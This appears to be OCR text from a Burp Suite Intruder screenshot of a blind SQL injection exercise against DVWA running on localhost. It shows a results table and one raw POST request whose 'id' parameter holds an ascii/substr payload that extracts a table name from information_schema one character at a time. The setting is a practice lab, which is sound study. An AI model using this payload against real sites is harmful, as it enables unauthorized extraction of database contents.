 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
1986 6 98 200 5654
2073 3 101 200 5654
2131 1 103 200 5654
2259 9 107 200 5654
2377 7 111 200 5654
2378 8 111 200 5654
2494 4 115 200 5654
2525 5 116 200 5654
2552 2 117 200 5654
Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/sqli_blind/
Cookie: security=medium; PHPSESSID=k5si27bh1kmjtd7l1lu813iav4
Upgrade-Insecure-Requests: 1
id=1 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
0,1),5,1))=116 #&Submit=Submit
? < + > Type a search term 0 matches
Finished